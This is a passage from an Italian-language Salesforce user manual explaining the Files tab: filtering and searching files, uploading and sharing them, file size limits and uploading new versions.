

- **•** Filtrare il proprio elenco di file (1) in modo che visualizzi solo i file desiderati. Fare clic su uno dei nomi dei filtri per modificare l'ambito del proprio elenco di file.
- **•** Selezionare o trascinare uno o più file per caricarli (2) in Salesforce. Sono supportati tutti i tipi di file, comprese le presentazioni di Microsoft® PowerPoint, i fogli di calcolo di Excel, i file Adobe® PDF, i file di immagine, i file audio e video.
- **•** Utilizzare lo strumento di ricerca (3) specifico per i file per trovare i file desiderati. Filtrando l'elenco dei file si filtra anche la ricerca. Cercare tutti i file ai quali si ha accesso utilizzando il filtro Recenti.
- **•** Visualizzare in anteprima, seguire, scaricare, controllare la versione, condividere e sincronizzare i file direttamente dall'elenco dei file (4). Fare clic sul nome di un file per aprire la relativa pagina dei dettagli. Nella pagina dei dettagli del file, è possibile eseguire rapporti sul file, vedere chi lo sta seguendo, modificare i dettagli del file, e così via.
- **•** Scaricare Salesforce Files Sync (5) per sincronizzare i file tra il proprio computer e Salesforce.

I file vengono automaticamente aggiunti all'elenco File quando:

**•** L'utente carica un file.

- **•** L'utente o un'altra persona allegano un file a un feed o a un commento Chatter. Sono compresi i file allegati a tutti i gruppi pubblici, a prescindere dal fatto che se ne faccia o meno parte, e ai gruppi privati di cui si fa parte ma non a quelli di cui non si fa parte.
- **•** L'utente sincronizza un file nella propria cartella Salesforce Files Sync.
- **•** Qualcun altro condivide un file privatamente con l'utente utilizzando la finestra di dialogo Condivisione.
- **•** L'utente carica un file in una libreria Salesforce CRM Content.
- **•** Qualcun altro carica un file in una libreria di cui si è membri.
- **•** L'utente o un'altra persona crea un pacchetto di contenuti o carica un link Web in Salesforce CRM Content. Sono visualizzati solo i file di pacchetti di contenuti e i link Web a cui si è autorizzati ad accedere.

Nota: In Internet Explorer 11, l'opzione **Anteprima** reindirizza alla pagina dei dettagli del file.

Come quando si utilizzano i file in Salesforce, tenere presenti i seguenti limiti relativi ai file:



### Nota:

- **•** Per informazioni sui diversi strumenti e soluzioni disponibili per i file in Salesforce, vedere [Differenze tra File, Salesforce CRM](#page-3026-0) [Content, Salesforce Knowledge, Documenti e Allegati.](#page-3026-0)
- **•** Per informazioni sugli utenti che possono eseguire determinate azioni su un file, vedere [Impostazioni di condivisione dei file](#page-3038-0) [e autorizzazioni](#page-3038-0).
- **•** La funzionalità di sincronizzazione file, ad esempio il filtro Sincronizzato, è disponibile soltanto se Salesforce Files Sync è impostato per l'utente e per l'organizzazione.
- **•** I file connessi a Salesforce da archivi come Microsoft® SharePoint® sono disponibili solo se Salesforce Files Connect è abilitato per l'utente e per l'organizzazione.

#### VEDERE ANCHE:

- [Visualizzazione della pagina dei dettagli di un file](#page-3046-0)
- [Impostazioni di condivisione dei file e autorizzazioni](#page-3038-0)
- [Modifica delle autorizzazioni dei file](#page-3040-0)
- [Sincronizzazione di file e cartelle](#page-3051-0)
- [Caricamento di una nuova versione di un file](#page-3037-0)
- [Aggiunta di un file a un post o a un commento](#page-2945-0)
- [Seguire un file](#page-3045-0)

## Scheda File

#### Utilizzo della scheda File

Nella pagina **File** è possibile:

- **•** Visualizzare tutti i file di cui si è titolari o ai quali si ha accesso e [filtrare un determinato gruppo](#page-3031-0) [di file.](#page-3031-0)
- **•** [Cercare i file](#page-3032-0) mediante filtri specifici e digitando dei termini nella casella di ricerca File o nella casella di ricerca nella parte superiore della pagina.
- **•** [Caricare i file privati](#page-3034-0) o caricare e condividere i file con [persone,](#page-3043-0) [gruppi](#page-3041-0) o tramite un [link al file](#page-3105-0).
- **•** Se si dispone dell'autorizzazione "Sincronizza file", [accedere ai file sincronizzati](#page-3053-0) nella cartella Salesforce Files Sync.
- **•** [Visualizzare in anteprima un file](#page-3046-0) senza scaricarlo.
- **•** [Seguire e ricevere aggiornamenti su un file](#page-3045-0) nel feed di Chatter. Fare clic su **x** accanto al file che si sta seguendo per smettere di ricevere aggiornamenti relativi a quel file.
- **Fare clic su per scaricare, caricare una nuova versione, condividere con persone, gruppi o** tramite link e visualizzare le impostazioni di condivisione.
- **•** Fare clic sul nome di un file per visualizzare la [pagina dei dettagli del file](#page-3046-0). È possibile visualizzare le pagine dei dettagli di tutti i file, ma nel feed Chatter saranno visualizzati solo gli aggiornamenti relativi ai file che si seguono.
- **•** Fare clic sul nome del titolare di un file per vederne il [profilo](#page-2965-0).

#### <span id="page-3031-0"></span>VEDERE ANCHE:

[Filtraggio dell'elenco dei file personali](#page-3031-0) [Impostazioni di condivisione dei file e autorizzazioni](#page-3038-0)

### Filtraggio dell'elenco dei file personali

I filtri nella pagina **File** consentono di accedere rapidamente ai propri file in Salesforce.

La pagina File elenca tutti i file a cui si può accedere. I filtri mostrano diversi gruppi di questi file, consentendo all'utente di trovare rapidamente ciò che sta cercando.

Nota: Gli utenti che dispongono dell'autorizzazione "Sincronizza file" non visualizzano i filtri **Tutti i file**, **FILE PERSONALI** o **FILE NEI GRUPPI PERSONALI**. Gli utenti che non dispongono dell'autorizzazione "Sincronizza file" non visualizzano il filtro **Sincronizzato**.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience



#### <span id="page-3032-0"></span>VEDERE ANCHE:

[Visualizzazione della posizione di condivisione di un file](#page-3048-0)

#### Ricerca di file

Utilizzare il campo di ricerca specifico per i file nella scheda **File** in Salesforce per trovare esattamente ciò che si sta cercando.

La scheda **File** elenca i file di cui si è titolari e ai quali si ha accesso, inclusi i file inviati nei feed. Per impostazione predefinita vengono elencati gli ultimi 25 file visualizzati. È possibile visualizzare e ricercare un determinato gruppo di file facendo clic su un filtro specifico nell'intestazione laterale. I risultati della ricerca vengono filtrati in base ai termini immessi.

Nota: Gli utenti che dispongono dell'autorizzazione "Sincronizza file" non visualizzano i filtri **Tutti i file**, **FILE PERSONALI** o **FILE NEI GRUPPI PERSONALI**. Gli utenti che non dispongono dell'autorizzazione "Sincronizza file" non visualizzano il filtro **Sincronizzato**.

- **• Tutti i file** Tutti i file di cui si è titolari e a cui si può accedere, inclusi:
	- **–** I file ricevuti in condivisione
	- **–** I file che si stanno seguendo
	- **–** I file nei propri gruppi Chatter
	- **–** I file nelle librerie personali
	- **–** I file allegati da altri a un feed Chatter. Sono compresi i file allegati a tutti i gruppi pubblici, a prescindere dal fatto che se ne faccia o meno parte, e ai gruppi privati di cui si fa parte ma non a quelli di cui non si fa parte.

Questo filtro non è disponibile per gli utenti in possesso dell'autorizzazione "Sincronizza file".

- **• Recenti** Gli ultimi file visualizzati.
- **• FILE PERSONALI**—Tutti i file di cui si è titolari, i file che sono stati condivisi con l'utente e i file seguiti dall'utente.
	- **– Di mia proprietà**—File che:
		- **•** Sono stati caricati nella Pagina iniziale o nella pagina File. Questi file sono privati e non sono condivisi, ma è possibile visualizzarli, eseguirvi azioni, condividerli e allegarli ai feed Chatter.
		- **•** Si sono allegati ai feed Chatter dal proprio computer.
		- **•** Sono stati sincronizzati utilizzando la cartella Salesforce Files Sync.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

- **•** Si sono caricati nelle librerie Salesforce CRM Content di cui si fa parte e nella propria libreria privata.
- **– Condivisi con me**—Tutti i file condivisi con l'utente tramite una condivisione privata o un post pubblico al profilo dell'utente.
- **– Stai seguendo**—Tutti i file che si stanno seguendo.
- **• FILE NEI GRUPPI PERSONALI**—Tutti i file condivisi, anche da altre persone, con i gruppi di cui si fa parte. Sono elencati gli ultimi cinque gruppi visitati.
- **• FILE NELLE LIBRERIE PERSONALI**—Tutti i file che sono stati caricati nelle librerie di cui si è membri e tutti i file caricati nella propria libreria privata. Sono elencate le prime cinque librerie di cui si fa parte, compresa quella privata. Se si fa parte di più di cinque librerie, fare clic su **Altro** per visualizzare un elenco completo.
- **• Sincronizzato**—Tutti i file che sono stati sincronizzati nella cartella Salesforce Files Sync. Questo filtro è disponibile solo per gli utenti in possesso dell'autorizzazione "Sincronizza file".

Per cercare i file mediante la ricerca di File:

- **1.** Se lo si desidera, fare clic su un filtro nell'intestazione laterale per restringere la ricerca a un insieme specifico di file.
- **2.** Digitare i termini da cercare nel campo Cerca della scheda **File**. È possibile effettuare la ricerca per nome file, descrizione, titolare, tipo o all'interno del testo del file.
- **3.** Fare clic su **Cerca** per visualizzare un elenco filtrato di tutti i file corrispondenti ai termini di ricerca. In alternativa, fare clic su a per cancellare i termini di ricerca.

È anche possibile cercare i file dal campo di ricerca dell'intestazione: utilizzare la [ricerca nei feed](#page-2931-0) per trovare i file inviati in uno specifico feed Chatter, ad esempio un profilo, un record o un gruppo.

Nota: La ricerca nei feed restituisce le corrispondenze relative ai nomi dei file o dei link condivisi nei post, ma non nei commenti.

L'elenco File non comprende:

- **•** Documenti della scheda Documenti.
- **•** Allegati dell'elenco correlato Note e allegati.

La ricerca supporta vari tipi di file e ha dei limiti per quanto riguarda le dimensioni dei file. Se il file supera la dimensione massima consentita, la ricerca non viene effettuata all'interno del testo del file, ma nel nome, nella descrizione, nel tipo e nel titolare del file.





VEDERE ANCHE:

[Seguire un file](#page-3045-0)

[Filtraggio dell'elenco dei file personali](#page-3031-0)

### <span id="page-3034-0"></span>Caricamento e condivisione di file

#### Caricamento di file

Caricare file nei post e commenti del feed Chatter, nelle pagine dei profili di utenti o gruppi e sulle opportunità o in altri record.

È possibile [caricare e condividere file](#page-3035-0) da:

- **•** Qualsiasi post feed o campo commento Chatter
- **•** Pagina iniziale **File**
- **•** Scheda o elenco **File** nei gruppi, nei profili utente, nelle opportunità e in altri record

Sono supportati tutti i tipi di file, comprese le presentazioni di Microsoft® PowerPoint, i fogli di calcolo di Excel, i file Adobe® PDF, i file di immagine, i file audio e video. I file fino a 2 GB possono essere caricati per impostazione predefinita. Tuttavia, la dimensione massima dei file è stabilita dalla propria organizzazione.

#### Pagina iniziale File

Una volta caricati, i file vengono aggiunti al filtro **Di mia proprietà** nella pagina iniziale **File**. I file caricati dalla pagina iniziale **File** vengono caricati automaticamente come privati. Si è titolari dei file che si caricano.

È anche possibile aggiungere file a Salesforce nei seguenti modi:

- **•** [Si allega un file a un feed in Chatter](#page-2943-0).
- **•** [Si caricano i file nelle librerie private e condivise di Salesforce CRM Content](#page-3072-0).
- **•** [Sincronizzazione di un file nella propria cartella Salesforce Files Sync.](#page-3053-0)
- **•** [Si creano pacchetti di contenuti](#page-3082-0) o si [caricano link Web](#page-3077-0) in Salesforce CRM Content.

#### L'elenco File non comprende:

- **•** Documenti della scheda Documenti.
- **•** Allegati dell'elenco correlato Note e allegati.

### Nota:

- **•** I file privi di estensione o con estensione non riconosciuta vengono visualizzati come "sconosciuti" nella colonna Tipo.
- **•** Gli utenti che dispongono dell'autorizzazione "Sincronizza file" non visualizzano i filtri **Tutti i file**, **FILE PERSONALI** o **FILE NEI GRUPPI PERSONALI**. Gli utenti che non dispongono dell'autorizzazione "Sincronizza file" non visualizzano il filtro **Sincronizzato**.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

#### Collaborazione con tutti

#### File privati

Un file privato è privato in quanto non è condiviso con altri utenti e l'utente ne è il titolare. Solo i titolari del file e gli utenti dotati di autorizzazione "Visualizza tutti i dati" possono visualizzare i file privati. I file privati sono contrassegnati dalla parola "Privato" e da un'icona a forma di lucchetto <sub>la</sub> sia negli elenchi **FILE PERSONALI** e **Di mia proprietà** che nella pagina dei dettagli del file. È possibile cercare i propri file privati in Chatter e nell'elenco File.

#### Condivisione di file privati

I file privati possono essere condivisi dalla pagina dei dettagli del file o [allegandoli](#page-2943-0) a un feed Chatter, a un profilo, a un record o a un gruppo. È inoltre possibile [condividere un file tramite un link.](#page-3105-0) I file privati che vengono condivisi non sono più privati. Per informazioni sugli utenti che possono eseguire determinate azioni su un file, vedere [Impostazioni di condivisione dei file e autorizzazioni](#page-3038-0).

#### VEDERE ANCHE:

<span id="page-3035-0"></span>[Dimensioni massime dei file in Salesforce](#page-3036-0) [Congelamento della condivisione di un file](#page-3045-1)

### Caricamento di file

È possibile caricare i file dalla pagina File, dalla scheda o dall'elenco correlato File di qualsiasi record oppure in qualsiasi post o commento del feed Chatter.

A seconda del browser e delle impostazioni in uso, può essere possibile caricare soltanto un file alla volta. Per informazioni sui browser che supportano il caricamento di più file, vedere [Browser che](#page-3038-1) [supportano il caricamento di più file](#page-3038-1). Il caricamento di più file è disponibile solo in Salesforce Classic.

- **1.** Nella pagina File, [nel filtro File della scheda Chatter](#page-2924-0), [nell'elenco File condivisi con di un gruppo](#page-2995-0) o [nell'elenco File di proprietà di in un profilo](#page-2968-0), fare clic su **Carica un file**.
- **2.** Nella finestra di dialogo di selezione dei file del browser, scegliere i file che si desidera caricare. Premere CTRL per selezionare più file.

Suggerimento: È anche possibile trascinare i file selezionati nell'elenco File. Questa funzionalità non è supportata in Internet Explorer.

**3.** Nella finestra di dialogo Carica in File personali, visualizzare lo stato dei caricamenti dei file personali.

Se si decide di non caricare i file selezionati, eseguire una delle seguenti operazioni:

- **a.** Per annullare il caricamento di un determinato file, fare clic su  $\star$  a destra dell'indicatore di stato del caricamento.
- **b.** Per annullare tutti i file rimanenti, fare clic su **Annulla caricamenti rimasti** nella parte inferiore della finestra di dialogo. È necessario [eliminare manualmente i file](#page-3058-0) caricati prima di selezionare **Annulla caricamenti rimasti** nella [pagina dei dettagli](#page-3046-0) [del file.](#page-3046-0)
- **4.** Dopo aver caricato i propri file, fare clic su **Chiudi**.

Quando si caricano i file dalla pagina File, i file sono privati. È necessario condividerli manualmente con le [persone](#page-3043-0) o con i [gruppi.](#page-3041-0)

#### VEDERE ANCHE:

[Caricamento di una nuova versione di un file](#page-3037-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

#### <span id="page-3036-0"></span>Dimensioni massime dei file in Salesforce

Di seguito sono elencate le dimensioni massime previste per i file in Salesforce.



EDIZIONI

Disponibile nelle versioni: desforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

La dimensione massima per i file allegati direttamente all'elenco correlato è 25 MB.

La dimensione massima per più file allegati allo stesso messaggio email è 25 MB, con un limite massimo di 5 MB per file.

VEDERE ANCHE: [Caricamento di file](#page-3034-0)

#### <span id="page-3037-0"></span>Caricamento di una nuova versione di un file

È possibile caricare una nuova versione di un file in modo che gli utenti che visualizzano e i collaboratori abbiano sempre a disposizione i dati migliori e più aggiornati. Se il file originale era stato caricato tramite un post del feed, utilizzare **Carica nuova versione** per sostituire la versione precedente con quella nuova, senza che sia necessario creare un nuovo post.

Quando viene caricata una nuova versione, tutte le versioni precedenti vengono sostituite. Tuttavia, le [versioni precedenti](#page-3046-1) si possono ancora visualizzare facendo clic su **Mostra tutte le versioni** nella pagina dei dettagli del file.

- **1.** Fare clic su **Carica nuova versione** da una qualsiasi di queste posizioni:
	- **•** Pagina dei dettagli del file
	- **•** Anteprima del file
	- **•** Pagina **File**, tramite la freccia azioni del file
	- **•** Un file in un feed, tramite la freccia **Altre azioni** (disponibile solo in Salesforce Classic)
- **2.** Fare clic su **Scegli file** e selezionare un file dal computer.
- **3.** Se lo si desidera, immettere una nota su ciò che è stato modificato nel campo Elementi modificati. Queste informazioni vengono visualizzate nell'elenco [Cronologia versioni.](#page-3046-1)
- **4.** Fare clic su **Carica nuova versione** (Salesforce Classic) o su **Avvia caricamento** (Lightning Experience).

La versione aggiornata sarà disponibile nella pagina dei dettagli del file e in tutti i post precedenti.

#### $\mathbf{z}$ Nota:

- **•** Le nuove versioni dei file possono essere caricate soltanto dai titolari, dai collaboratori o dagli utenti che dispongono dell'autorizzazione "Modifica tutti i dati". Per informazioni sugli utenti che possono eseguire determinate azioni su un file, vedere [Impostazioni di condivisione dei file e autorizzazioni.](#page-3038-0)
- **•** Il titolare del file non cambia quando un collaboratore carica una nuova versione del file.
- **•** Se il file è stato creato in Salesforce CRM Content, non è possibile caricarne una nuova versione dalla pagina dei dettagli del file. È possibile fare clic su **Vai alla pagina dei dettagli del contenuto** e da lì caricare una nuova versione. (Disponibile solo in Salesforce Classic.)

#### VEDERE ANCHE:

[Visualizzazione della cronologia delle versioni dei file](#page-3046-1) [Seguire un file](#page-3045-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

### <span id="page-3038-1"></span>Browser che supportano il caricamento di più file

I browser seguenti consentono di [caricare più file](#page-3035-0) dalla scheda File, dall'elenco File condivisi con di un gruppo o dall'elenco File di proprietà di in un profilo. Se il browser non supporta il caricamento di più file, è comunque possibile caricare i file uno alla volta.



#### <span id="page-3038-0"></span>VEDERE ANCHE:

[Caricamento di file](#page-3035-0)

#### Impostazioni di condivisione dei file e autorizzazioni

